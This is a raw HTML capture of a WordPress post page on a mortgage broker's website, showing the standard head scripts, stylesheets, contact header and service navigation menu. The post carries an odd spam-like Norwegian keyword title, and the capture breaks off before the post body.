

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/reservert-mot-nummeropplysning-erotic-storys-bursdagsselskap-10-ar-sarpsborg/
body_size: 30506
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Reservert mot nummeropplysning erotic storys &#8211; bursdagsselskap 10 år sarpsborg &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Reservert mot nummeropplysning erotic storys &#8211; bursdagsselskap 10 år sarpsborg Comments Feed" href="https://alliedmortgage.ca/reservert-mot-nummeropplysning-erotic-storys-bursdagsselskap-10-ar-sarpsborg/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1768888919' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1768888919' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1768888919' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1768888919' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1768888919' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1768888919' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1768888919' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1768888919' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1768888919' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1768888919' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1768888919' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1768888919' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1768888919' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1768888919' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1768888919' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1768888919' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1768888919' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1768888919' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1768888919' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1768888919' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1768888919' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1768888919' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/6584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/reservert-mot-nummeropplysning-erotic-storys-bursdagsselskap-10-ar-sarpsborg/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=6584' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Freservert-mot-nummeropplysning-erotic-storys-bursdagsselskap-10-ar-sarpsborg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Freservert-mot-nummeropplysning-erotic-storys-bursdagsselskap-10-ar-sarpsborg%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-6584 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
